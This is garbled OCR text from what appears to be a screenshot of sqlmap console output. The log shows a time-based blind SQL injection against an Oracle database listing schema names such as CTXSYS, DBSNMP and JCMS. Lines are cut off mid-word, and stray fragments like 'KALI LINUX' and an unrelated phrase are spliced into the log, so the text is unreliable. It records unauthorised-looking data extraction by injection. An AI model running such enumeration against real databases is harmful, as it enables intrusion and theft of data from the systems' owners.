 [17:37:56] [WARNING] schema names are going to be used on Oracle for enumeratio
 as the counterpart to database names on other DBMSes
[17:37:56] [INFO] fetching database (schema) names
[17:37:56] [INFO] fetching number of databases
[17:37:56] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
[17:37:58] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[17:38:18] [INFO] adjusting time delay to 1 second due to good response times
6
[17:38:21] [INFO] retrieved: CTXSYS
[17:39:02] [INFO] retrieved: DBSNMP
[17:39:44] [INFO] retrieved: DM
[17:40:03] [ERROR] invalid character detected. retrying..
[17:40:03] [WARNING] increasing time delay to 2 seconds
KALI LINUX
SYS
[17:40:33] [INFO] retrieved: EXFSYS
become, the more you are able to hear
[17:41:33] [INFO] retrieved: JCMS